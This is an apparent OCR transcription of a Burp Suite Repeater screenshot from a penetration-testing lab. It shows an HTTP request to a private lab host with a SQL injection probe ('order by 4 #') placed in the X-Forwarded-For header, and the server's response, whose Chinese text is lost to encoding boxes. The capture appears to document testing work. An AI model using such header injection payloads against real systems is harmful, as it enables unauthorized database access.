 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.247.133 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:18.0) Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
X-Forwarded-For: order by 4 #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 08:03:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 215
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
□□□□□□□□□□□□□□□□□order by 4
#□□□□□□,□□□□!</br><hr/></br>□□:□□</br>□□:1000</br>
□□:20</br><hr/>□□:□</br>□□:500.09</br>□□:70</br><h
r/>